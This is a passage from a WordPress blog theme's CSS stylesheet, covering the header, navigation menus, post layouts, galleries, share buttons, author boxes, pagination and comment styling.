  width: 100%; }

.clearfix:after {
  clear: both;
  content: "";
  font-size: 0;
  height: 0;
  display: block;
  visibility: hidden; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Helpers
--------------------------------------------------------------*/
.left {
  float: left; }

.right {
  float: right; }

.clear {
  clear: both; }

.hide {
  display: none; }

.hidden {
  opacity: 0;
  visibility: hidden; }

.clearfix:before, .clearfix:after,
.widget:before,
.widget:after {
  content: " ";
  display: table; }
.clearfix:after,
.widget:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.last {
  margin-right: 0 !important; }

.center-width {
  margin: 0 auto;
  max-width: 1170px;
  width: 100%; }

.f-normal {
  font-weight: normal; }

.f-bold {
  font-weight: bold; }

.f-italic {
  font-style: italic; }

.t-strike {
  text-decoration: line-through; }

.t-overline {
  text-decoration: overline; }

.t-underline {
  text-decoration: underline; }

.t-left {
  text-align: left; }

.t-right {
  text-align: right; }

.t-center,
.textcenter {
  text-align: center; }

.uppercase {
  text-transform: uppercase; }

.transition {
  -webkit-transition: all 0.25s linear 0s;
  transition: all 0.25s linear 0s; }

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.main-header {
  background: #000;
  color: #fff;
  margin: 0 auto;
  width: 100%;
  z-index: 10; }

.header-down,
.header-up {
  position: fixed; }

.header-down {
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%); }

.header-up {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%); }

.header {
  clear: both;
  margin: 0 auto;
  max-width: 100%;
  padding: 20px 0;
  position: relative;
  width: 1170px; }
  .header a {
    color: #fff; }
  .header .description {
    display: block;
    font-size: 12px;
    text-transform: none; }

.site-logo {
  display: inline-block;
  font-family: "Montserrat", sans-serif;
  font-size: 26px;
  margin: 0;
  max-width: 100%; }

.logo-wrap,
.site-logo img {
  display: inline-block;
  max-width: 100%; }

.header-two .header {
  padding: 20px 0 0; }
.header-two .logo-wrap {
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  padding: 0 0 12px;
  text-align: center; }
.header-two .header #logo img {
  float: none; }
.header-two .main-navigation,
.header-two .main-nav,
.header-two #navigation {
  float: none;
  text-align: center;
  width: 100%; }
.header-two #navigation ul li,
.header-two .main-navigation .menu li {
  display: inline-block;
  float: none; }
.header-two .main-navigation .sub-menu {
  text-align: left; }

.header-slider {
  position: relative;
  width: 100%; }
  .header-slider li {
    position: relative; }
  .header-slider img {
    opacity: 0.5;
    position: absolute;
    left: 0;
    top: 0; }
  .header-slider .container {
    height: 119px;
    padding: 40px 0;
    position: relative;
    z-index: 10; }
  .header-slider h3 {
    color: #fff; }
  .header-slider .slider-desc {
    font-size: 14px; }

.slides-over {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.menu, .menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.menu {
  line-height: 1; }
  .menu i {
    display: inline-block;
    margin-right: 5px;
    margin-top: -0.265em;
    vertical-align: middle; }

.main-nav {
  float: right;
  margin: 0 auto;
  max-width: 100%;
  position: relative;
  width: auto; }

.main-navigation {
  float: right;
  font-size: 13px;
  line-height: 20px;
  position: relative;
  width: auto; }
  .main-navigation .menu ul {
    padding: 10px 0;
    position: absolute;
    top: -999em;
    width: 190px;
    /* left offset of submenus need to match (see below) */ }
    .main-navigation .menu ul li {
      width: 100%; }
      .main-navigation .menu ul li:first-child {
        border-top: 3px solid #f80; }
  .main-navigation .menu > li > ul:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #f80;
    position: absolute;
    top: 5px;
    left: 10px; }
  .main-navigation .menu li {
    float: left;
    position: relative;
    list-style: none;
    z-index: 1000; }
    .main-navigation .menu li:hover ul {
      left: 0;
      top: 40px;
      /* match top ul list item height */
      width: 190px;
      z-index: 100; }
    .main-navigation .menu li:hover li ul {
      top: -999em; }
    .main-navigation .menu li li:hover ul {
      border: 0;
      padding: 0;
      left: 190px;
      /* match ul width */
      top: -3px; }
    .main-navigation .menu li li:hover li ul {
      top: -999em; }
    .main-navigation .menu li li li:hover ul {
      left: 180px;
      /* match ul width */
      top: -3px; }
  .main-navigation .menu a {
    display: block;
    position: relative;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }
  .main-navigation .menu .sub-menu .menu-item-has-children a {
    padding-right: 20px; }
    .main-navigation .menu .sub-menu .menu-item-has-children a:after {
      top: 16px;
      right: 5px;
      border-color: transparent;
      border-left-color: #fff; }
  .main-navigation a {
    border-top: 3px solid transparent;
    color: #8b8b8b;
    font-weight: 700;
    margin: 0 12px;
    padding: 12px 0 16px; }
  .main-navigation a:hover,
  .main-navigation .current-menu-item a {
    border-color: #f80;
    color: #fff; }
  .main-navigation ul ul a {
    border-right: none;
    margin: 0; }
  .main-navigation ul li ul li a {
    background: #353535;
    border: 0;
    padding: 10px 20px;
    line-height: 18px; }
    .main-navigation ul li ul li a:hover {
      background: #1d1d1d;
      border: 0;
      color: #fff;
      padding: 10px 20px; }
  .main-navigation ul > .menu-item-has-children > a {
    padding-right: 12px;
    z-index: 20; }
  .main-navigation ul > .menu-item-has-children > a:after {
    border: 4px solid transparent;
    border-top-color: #FFF;
    border-top-color: rgba(255, 255, 255, 0.5);
    content: '';
    position: absolute;
    top: 17px;
    right: 0;
    margin-top: 0px;
    height: 0;
    width: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }
  .main-navigation ul > .menu-item-has-children > a:hover:after {
    border-top-color: #fff; }
  .main-navigation .current-menu-item.menu-item-has-children > a:after {
    border-top-color: #FFF; }

.menu-btn {
  display: none !important; }

.st-container {
  position: relative; }

.off-canvas-search {
  padding: 0 20px 20px;
  box-shadow: inset 0 -1px rgba(0, 0, 0, 0.5), 0 1px rgba(255, 255, 255, 0.06); }
  .off-canvas-search .search-button {
    background: transparent;
    color: #fff;
    font-size: 14px; }
    .off-canvas-search .search-button .s {
      text-indent: 10px; }

.menu-pusher-wrap {
  position: relative; }

.menu-pusher {
  left: 0;
  position: relative;
  height: 100%;
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear; }

.st-menu {
  display: none;
  position: fixed;
  padding-top: 20px;
  left: 0;
  overflow-y: auto;
  visibility: hidden;
  width: 300px;
  height: 100%;
  background: #212121;
  -webkit-transition: all 0.5s;
  transition: all 0.5s; }

/*--------------------------------------------------------------
## Content
--------------------------------------------------------------*/
/*-----------------------*/
/*	5.1 Main Container
/*-----------------------*/
.main-container {
  overflow: hidden;
  width: 100%; }

.main-wrapper {
  margin: 0 auto;
  padding: 30px 0 0;
  width: 1170px; }

.container {
  margin: 0 auto;
  width: 1170px; }

/*-----------------------*/
/*	5.2 Boxed Layout
/*-----------------------*/
.boxed-layout {
  float: none;
  margin: 0 auto;
  width: 1170px; }
  .boxed-layout .header {
    padding-left: 2%;
    padding-right: 2%;
    width: 96%; }
  .boxed-layout .main-wrapper {
    max-width: 1170px; }

/*-----------------------*/
/*	5.3 Main Content
/*-----------------------*/
.main-content {
  clear: both;
  margin: 0 auto;
  max-width: 100%; }

.content-area {
  float: left;
  margin-left: 0;
  margin-right: 2.6%;
  width: 65.8%; }

.masonry {
  margin: 0 auto; }

.entry-header {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }

.block {
  background: #fff;
  border: 1px solid #e3e3e3;
  clear: both;
  margin: 0 0 20px;
  padding: 20px; }

/*-----------------------*/
/*	Sitemap
/*-----------------------*/
.sitemap-col,
.archive-col {
  float: left;
  margin-bottom: 20px;
  margin-right: 5%;
  width: 47.5%; }

.sitemap-col:nth-child(2n),
.archive-col:nth-child(2n) {
  margin-right: 0; }

.sitemap-col:nth-child(3n) {
  clear: left; }

.sitemap-col ul,
.archive-col ul {
  margin: 0 0 0 20px; }

.sitemap-col ul li,
.archive-col ul li {
  font-size: 14px;
  list-style: disc;
  margin: 0; }

.sitemap-col a,
.archive-col a {
  color: #555; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.title {
  margin-bottom: 10px; }
  .title a {
    color: #000; }

.title16 {
  font-size: 16px;
  line-height: 22px;
  margin-bottom: 5px; }

.home-post-title {
  line-height: 30px;
  font-weight: 600;
  font-size: 24px; }

.page-title {
  font-size: 26px;
  margin: 20px 0 20px; }

.featured-thumbnail {
  display: block;
  float: left;
  position: relative;
  width: 100%; }
  .featured-thumbnail img {
    float: left;
    width: 100%; }

.featured-thumbnail-big {
  clear: both;
  max-width: 770px; }

.post-box {
  background: #fff;
  border: 1px solid #e3e3e3; }

.post .featured-thumb-gallery {
  float: left;
  position: relative;
  width: 100%; }

.post .featured-thumbnail-big:before,
.post.format-image .featured-thumbnail-big:before,
.post .featured-thumb-gallery:before {
  background-image: url(images/zoom.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.85);
  content: "";
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear; }

.post .featured-thumbnail-big:hover:before {
  opacity: 0.8;
  visibility: visible; }

.post .featured-thumbnail-big:before {
  background-image: url(images/plus.png); }

.post.format-image .featured-thumbnail-big:hover:before,
.post .featured-thumb-gallery:hover:before {
  opacity: 0.8;
  visibility: visible; }

.content-home .post .post-inner,
.content-archive .post .post-inner {
  clear: both; }

.post-content {
  font-size: 16px;
  line-height: 26px;
  padding: 20px;
  overflow: hidden;
  word-wrap: break-word; }
  .post-content pre {
    margin-bottom: 20px;
    overflow: scroll;
    word-wrap: break-word; }

.entry-header time {
  float: left;
  padding: 10px 2%;
  text-align: center; }

.post .post-year {
  display: block; }

.post-date {
  clear: both;
  color: #000;
  display: block;
  font-size: 36px; }

.post-author {
  color: #777; }

.post-meta {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  color: #777;
  font-size: 12px;
  padding: 10px 20px; }

.single .post-meta {
  border-top: 0; }

.post-meta a {
  color: inherit; }
.post-meta span {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  display: inline-block;
  padding-right: 10px;
  margin: 10px 10px 12px 0; }
  .post-meta span:first-of-type {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
    padding-left: 10px; }
  .post-meta span:first-child {
    border-left: 0;
    padding-left: 0; }
  .post-meta span:last-of-type {
    border-right: 0;
    padding-right: 0; }
.post-meta .post-comments span {
  border: none;
  margin: 0;
  padding: 0; }
.post-meta .post-type {
  border: none;
  float: left;
  font-size: 12px;
  line-height: 18px;
  margin: 0 10px 0 0;
  padding: 0;
  text-align: center; }
  .post-meta .post-type i {
    border: 2px solid #0b8fe8;
    color: #0b8fe8;
    font-size: 20px;
    line-height: 25px;
    padding: 6px 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
.post-meta .post-type-audio i {
  padding: 6px 10px; }
.post-meta .post-type-video i,
.post-meta .post-type-gallery i,
.post-meta .post-type-image i {
  padding: 6px 9px; }
.post-meta .post-type-link i {
  padding: 6px 9px; }

.post-meta .fa,
.meta .fa {
  font-size: 13px;
  margin: 0 2px 0 0; }

.read-more {
  font-weight: 700;
  margin-top: 15px; }
  .read-more a {
    background: #f80;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    line-height: 19px;
    padding: 9px 12px; }
    .read-more a:hover {
      background: #000;
      color: #fff !important; }

/* Gallery */
.gallery {
  margin-bottom: 20px; }
  .gallery:after {
    clear: both;
    content: "";
    display: block; }

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative; }

.gallery-columns-1 .gallery-item {
  max-width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width: calc(33.3% - 4px); }

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width: calc(11.1% - 4px); }

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left; }

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%; }
  .gallery-caption:before {
    content: '';
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }

.gallery-item:hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

/* Post Formats */
.post-format-link {
  background: #0b8fe8;
  color: #fff;
  float: none; }

.post-format-link .post-format-icon,
.post-format-quote .post-format-icon {
  color: rgba(255, 255, 255, 0.3);
  font-size: 50px;
  float: left;
  margin: 5px 25px 0 10px; }

.post-format-link-content {
  color: rgba(255, 255, 255, 0.7);
  margin: 15px 0; }

.post-format-quote {
  background: #333;
  color: #fff;
  padding: 50px 3%;
  width: 94%; }

.post-format-quote-content {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  overflow: hidden; }
  .post-format-quote-content blockquote {
    color: rgba(255, 255, 255, 0.5);
    font-size: 24px;
    font-style: italic;
    line-height: 36px;
    margin: 0;
    padding: 0; }

.audio-box {
  width: 100%; }
  .audio-box iframe {
    float: left; }

.gallerytiled {
  background: #f3f3f3;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px;
  overflow: hidden; }
  .gallerytiled ul li {
    float: left;
    list-style: none;
    margin: 0 1px 1px 0;
    width: 19.8%; }
    .gallerytiled ul li img {
      float: left; }

.status-box {
  background: #f3f3f3;
  border-bottom: 0;
  padding: 5px 15px;
  overflow: hidden; }
  .status-box iframe {
    float: none;
    margin: 10px auto !important;
    width: 100%; }

.single .status-box {
  border: 0;
  border-bottom: 1px solid #e3e3e3; }

.fb-status {
  padding-bottom: 15px;
  padding-top: 15px; }

.googlep-status {
  padding-bottom: 15px;
  padding-top: 15px; }
  .googlep-status div {
    display: block !important;
    margin: 0 auto !important; }

.featuredslider.loading,
.galleryslider.loading {
  background: #fff url(images/loading.gif) no-repeat center center;
  overflow: hidden;
  height: 100px; }

.featuredslider.loading {
  border: 1px solid #e3e3e3; }

.galleryslider.loading {
  border-bottom: 1px solid #e3e3e3;
  border-top: 1px solid #e3e3e3; }

.loading ul,
.loading ol,
.loading li {
  display: none; }

.post {
  margin-bottom: 20px; }

.single .post {
  margin-bottom: 0; }

.post-title {
  padding: 0 13% 0 0; }

.post-title-full {
  padding: 0; }

.title-wrap {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  min-height: 68px;
  padding: 20px;
  overflow: hidden; }

.post-avtar {
  float: right;
  position: absolute;
  right: 14px;
  top: 15px;
  width: 9%; }
  .post-avtar img {
    float: left;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }

.search .content article {
  margin-bottom: 20px; }

/*---[ Single ]---*/
.full-width {
  margin: 0 0 30px;
  padding: 0; }

.content-page,
.content-single {
  float: left;
  width: 100%; }

.content-archive {
  float: left;
  margin: 0;
  width: 100%; }

.page-content,
.single-content {
  margin-bottom: 20px;
  width: 100%; }

.page .page-content header,
.error404 .page-content header {
  margin: 0 3%; }

.single-post-content,
.single-page-content,
.archive-template-content {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  clear: both;
  font-family: "Noto Sans", sans-serif;
  font-size: 16px;
  line-height: 28px;
  padding: 20px 3% 10px;
  width: 94%; }

.error-page-content {
  border: 0;
  padding-bottom: 30px;
  text-align: center; }

.error-head {
  border-bottom: 1px solid #ccc;
  height: 1px;
  margin-top: 15px;
  margin-bottom: 20px;
  position: relative; }
  .error-head span {
    background: #fff;
    padding: 0 20px;
    position: relative;
    top: -14px; }

.error-text {
  color: #f80;
  font-size: 230px;
  line-height: 200px;
  margin-bottom: 30px; }

.single-title {
  font-size: 26px;
  line-height: 32px;
  margin: 0 0 5px; }

.single-post-type {
  clear: both;
  margin: 0;
  width: 100%; }
  .single-post-type img {
    float: left;
    width: 100%; }

.full-width .single-page-content {
  margin: 0;
  width: 96%; }
.full-width header {
  margin: 0 2%; }

#fullwidth-comments {
  background: #fff;
  margin: 0 0 30px;
  padding: 0; }

.page-links {
  margin-bottom: 20px;
  padding: 0 3%; }

img.size-full,
mg.size-large,
img.wp-post-image {
  height: auto;
  max-width: 100%; }

article img.right,
article img.alignright,
.wp-caption.alignright {
  display: block;
  float: right;
  margin: 0.4em 0 1em 1.5em; }

article img.aligncenter,
article img.alignnone {
  display: block;
  clear: both; }

article img.left,
article img.alignleft,
.wp-caption.alignleft {
  display: block;
  float: left;
  margin: 0.5em 1.5em 1em 0; }

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
  color: #757575;
  font-size: 11px;
  font-style: italic;
  line-height: 20px; }

.wp-caption {
  padding: 4px;
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.content table {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 20px;
  width: 100%; }
.content th {
  padding: 6px 10px 6px 0;
  text-transform: uppercase; }
.content td,
.content th {
  border-top: 1px solid #e5e5e5;
  padding: 6px 10px 6px 0; }
.content dt {
  font-weight: 700; }
.content dd {
  margin: 0 0 20px; }
.content ul {
  list-style: disc;
  margin-bottom: 20px; }
.content ol {
  list-style: decimal;
  margin-bottom: 20px; }
.content ul ul,
.content ul ol,
.content ol ul,
.content ol ol {
  margin-bottom: 0; }
.content li {
  margin-left: 30px; }
.content address {
  margin-bottom: 20px; }
.content code {
  font-family: Consolas, Monaco, Lucida Console, monospace; }
.content pre {
  border: 1px solid #e5e5e5;
  margin-bottom: 20px;
  padding: 20px;
  overflow: auto; }

.content-single dl.gallery-item {
  margin: 0; }

/*---[ Breadcrumbs ]---*/
.breadcrumbs a {
  color: #333; }
.breadcrumbs i {
  margin-right: 4px; }

/*---[ Social Share Buttons ]---*/
.share-buttons {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px 20px 0; }

.social-btn-title {
  color: #777;
  font-size: 14px;
  font-weight: 700;
  float: left;
  margin-right: 10px;
  padding-top: 5px; }

.social-btn a {
  color: #fff;
  float: left;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 15px;
  margin-right: 5px;
  padding: 3px 0;
  text-align: center;
  width: 34px; }
  .social-btn a:hover {
    color: #fff; }

.social-facebook a {
  background: #3b5998; }

.social-twitter a {
  background: #1da1f2; }

.social-gplus a {
  background: #dd4b39; }

.social-linkedin a {
  background: #0077b5; }

.social-stumbleupon a {
  background: #eb4924; }

.social-pinterest a {
  background: #bd081c; }

.social-tumblr a {
  background: #35465c; }

.social-delicious a {
  background: #39f; }

.social-reddit a {
  background: #5f99cf; }

.social-vkontakte a {
  background: #45668e; }

.social-whatsapp a {
  background: #25d366; }

.entry-attachment .share-buttons {
  border: 0; }

/*---[ Author Box ]---*/
.author-box {
  padding: 0;
  overflow: hidden; }
  .author-box h4 {
    margin: 0; }
  .author-box h5 {
    float: left;
    font-size: 16px;
    line-height: 22px; }

.author-box-avtar {
  float: left;
  max-width: 140px;
  width: 18.2%; }

.author-desc-box .author-box-avtar {
  margin-bottom: 15px;
  max-width: 95px;
  width: 18.2%; }

.author-head {
  overflow: hidden; }

.section-heading {
  color: #000;
  font-size: 13px;
  font-weight: 700; }

.author-info-container {
  padding: 20px 3%;
  overflow: hidden; }

.author-social {
  float: right; }
  .author-social a {
    color: #fff;
    padding: 6px 0;
    text-align: center;
    width: 25px; }

.author-social a:hover {
  color: #fff; }

.author-fb a {
  background: #395aa1; }

.author-twitter a {
  background: #17a8dd; }

.author-gp a {
  background: #fc5656; }

.author-linkedin a {
  background: #017eb4; }

.author-pinterest a {
  background: #cc2127; }

.author-dribbble a {
  background: #ef5b92; }

.author-desc-box {
  background: #f3f3f3;
  border: 1px solid #e3e3e3;
  margin: 0 0 20px 0;
  padding: 0;
  overflow: hidden; }

.author-box-title {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px 20px; }

.author-desc-box .author-box-content {
  padding: 0 0 0 3%; }
.author-desc-box .author-box-avtar img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%; }
.author-desc-box h5 {
  float: left;
  font-size: 16px;
  line-height: 22px; }
.author-desc-box .author-info-container {
  padding: 0 3%; }

.author-posts {
  margin-bottom: 0; }

.page-template-template-authors .author-box-avtar {
  max-width: 160px;
  width: 21%; }
.page-template-template-authors .page-content header {
  margin: 0; }
.page-template-template-authors .page-title {
  margin-top: 0; }

/*---[ Related Posts ]---*/
.related-posts {
  background: #fff;
  border: 1px solid #e4e4e4;
  clear: both;
  margin: 20px 0;
  padding: 20px 2.5%;
  position: relative; }
  .related-posts ul {
    margin: 0; }
  .related-posts li {
    float: left;
    list-style: none;
    margin: 0 1.4% 0 0;
    width: 32.4%; }
    .related-posts li:nth-child(3n) {
      margin-right: 0; }
  .related-posts img {
    width: 100%; }
  .related-posts .title {
    font-size: 15px;
    margin: 0 0 5px; }

.related-content {
  padding: 5px 0; }

/*--------------------------------------------------------------
## Layouts
--------------------------------------------------------------*/
.grid-sizer {
  width: 48.75%; }

.gutter-sizer {
  width: 2%; }

.clayout .post,
.gslayout .post,
.sglayout .post,
.glayout .post {
  float: left; }

.clayout .content-area {
  margin: 0;
  width: 100%; }
.clayout .grid-sizer,
.clayout article {
  width: 32%; }

.clayout .post header time,
.gslayout .post header time,
.sglayout .post header time {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px 0;
  width: 100%; }
.clayout .post .title-wrap,
.gslayout .post .title-wrap,
.sglayout .post .title-wrap {
  border: 0;
  float: left;
  min-height: 30px;
  padding: 15px 0 15px 4%;
  width: 78%; }
.clayout .post .title,
.gslayout .post .title,
.sglayout .post .title {
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 5px; }
.clayout .post-year,
.gslayout .post-year,
.sglayout .post-year {
  display: inline; }
.clayout .post-title,
.gslayout .post-title,
.sglayout .post-title {
  padding: 0; }
.clayout .post-avtar,
.gslayout .post-avtar,
.sglayout .post-avtar {
  position: static;
  padding: 15px 4%; }
.clayout .gallerytiled li,
.gslayout .gallerytiled li,
.sglayout .gallerytiled li {
  width: 33%; }

.masonry .fb-status {
  min-height: 206px; }
.masonry .twitter-status {
  min-height: 285px; }
.masonry .galleryslider {
  min-height: 175px; }

.scblayout .content-area {
  margin: 0 2.55% 0 0;
  width: 48.7%; }
.scblayout .sidebar {
  width: 23.1%; }

.gslayout .gutter-sizer,
.sglayout .gutter-sizer {
  width: 2.5%; }
.gslayout article,
.sglayout article {
  width: 48.75%; }

.clayout .gallerytiled,
.gslayout .gallerytiled {
  min-height: 206px; }

.sglayout .single .content-area {
  margin-left: 2.6%;
  margin-right: 0;
  float: right; }

.glayout .content-area {
  margin: 0;
  width: 100%; }
.glayout .grid-sizer,
.glayout article {
  width: 49%; }
.glayout .twitter-status {
  min-height: 240px; }
.glayout .galleryslider {
  min-height: 262px; }

.sglayout .content-area,
.thumbleft .content-area,
.bclayout .content-area {
  float: right;
  margin-left: 2.6%;
  margin-right: 0; }

.thumbright .featured-thumbnail-big,
.thumbright .video-container,
.thumbright .audio-box,
.thumbleft .featured-thumbnail-big,
.thumbleft .video-container,
.thumbleft .audio-box {
  float: right;
  margin: 20px 20px 20px 0;
  width: 40%; }
.thumbright .post .post-inner,
.thumbleft .post .post-inner {
  clear: none;
  overflow: hidden; }

/*--------------------------------------------------------------
## Navigation
--------------------------------------------------------------*/
/*---[ Post Navigation ]---*/
.navigation {
  clear: both;
  display: block; }

.post-navigation {
  margin: 20px 0; }
  .post-navigation .post-nav-links {
    background: #fff;
    float: left;
    position: relative;
    width: 48%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }
    .post-navigation .post-nav-links:hover {
      background: #e3e3e3; }
    .post-navigation .post-nav-links span {
      color: #fff;
      display: block;
      font-size: 14px;
      margin-bottom: 10px; }
  .post-navigation a {
    color: #fff;
    font-size: 18px;
    line-height: 26px; }
  .post-navigation .prev-link,
  .post-navigation .next-link {
    background: rgba(0, 0, 0, 0.5);
    overflow: hidden;
    position: relative;
    padding: 8% 7%;
    z-index: 10; }
  .post-navigation .prev-link-wrapper {
    margin-right: 4%; }

.post-nav-link-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden; }

/*---[ Pagination ]---*/
.pagination,
.norm-pagination {
  background: #fff;
  border: 1px solid #E3E3E3;
  clear: both;
  font-size: 14px;
  margin: 0 0 40px;
  padding: 15px 2% 0;
  overflow: hidden; }

.single .pagination {
  border: 0;
  border-top: 1px solid #E3E3E3;
  margin: 0;
  padding: 20px 0 0; }

.norm-pagination {
  font-weight: 400; }
  .norm-pagination a {
    margin-bottom: 15px; }
  .norm-pagination .nav-previous a {
    float: left; }
  .norm-pagination .nav-next a {
    float: right; }

.pagination span,
.pagination a {
  background: #f4f3f4;
  color: #828282;
  display: inline-block;
  margin: 0 10px 15px 0;
  padding: 5px 13px; }
.pagination span.current,
.pagination span.current-post-page,
.pagination a:hover {
  background: #333;
  color: #fff; }

#post-pagination {
  margin: 0 0 25px;
  padding: 0 3%; }

.page-links-title {
  display: inline-block;
  font-weight: 400;
  margin: 0 10px 0 0; }

.single .pagination a,
.single .pagination span {
  line-height: 1.6;
  margin: 0 6px 0 0; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	7. Comments
/*-----------------------------------------------------------------------------------*/
.comments-area .avatar {
  float: left;
  margin-bottom: 10px;
  margin-right: 2%; }
.comments-area .fn {
  color: #000;
  font-size: 16px;
  font-style: normal; }
  .comments-area .fn a {
    color: inherit; }
.comments-area .commentlist {
  margin: 0; }

.commentlist {
  position: relative;
  overflow: hidden; }
  .commentlist .comment,
  .commentlist .pingback {
    float: left;
    list-style: none;
    margin: 0;
    width: 100%; }
  .commentlist > li:last-child .comment-body {
    border-bottom: 0;
    margin-bottom: 0; }
  .commentlist .comment-body {
    border-bottom: 1px solid #e1e1e1;
    margin: 0 0 30px; }
  .commentlist .pingback .comment-body {
    padding: 0 0 20px; }
  .commentlist p {
    margin: 0 0 20px; }
  .commentlist .children {
    float: left;
    margin-left: 15%;
    margin-bottom: 0;
    margin-top: 0;
    width: 85%; }

.comment-meta {
  font-size: 12px;
  margin: 5px 0; }
  .comment-meta a {
    color: #777; }

.commentBody {
  margin-bottom: 10px;
  overflow: hidden; }

.reply {
  float: right; }
  .reply i {
    color: #555;
    margin: 0 3px 0 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }

.comment-reply-link {
  color: rgba(0, 0, 0, 0.7);
  display: inline-block;
  float: right; }

.comment-respond {
  background: #fff;
  border: 1px solid #E3E3E3;
  clear: both;
  margin: 0 0 20px;
  padding: 20px 3% 10px; }

.comment-reply-title {
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  text-transform: uppercase; }

.comment-form {
  margin: 15px 0 0; }
  .comment-form p {
    margin: 0 0 10px;
    position: relative; }
    .comment-form p label {
      color: #999;
      font-size: 12px;
      font-weight: 700;
      text-transform: uppercase; }
  .comment-form .form-submit {
    clear: both;
    overflow: hidden; }
  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    float: left;
    width: 32%; }
    .comment-form .comment-form-author input,
